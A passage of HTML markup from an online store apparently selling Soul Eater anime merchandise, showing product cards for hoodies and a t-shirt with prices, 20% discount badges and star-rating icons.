    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-logo-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater Logo Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="417">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-design-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/851/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-3-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater design Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-design-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater design Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="416">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/847/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-14-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater - Black Star  Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater - Black Star  Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://souleater.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="2">
    <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-vintage-official-promo-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/3/conversions/s-l1600-4-small.png?w=250&amp;h=250"
                alt="Soul Eater T-Shirts – SOUL EATER Vintage OFFICIAL PROMO T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-vintage-official-promo-t-shirt" class="capitalize hover:underline leading-3">Soul Eater T-Shirts – SOUL EATER Vintage OFFICIAL PROMO T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
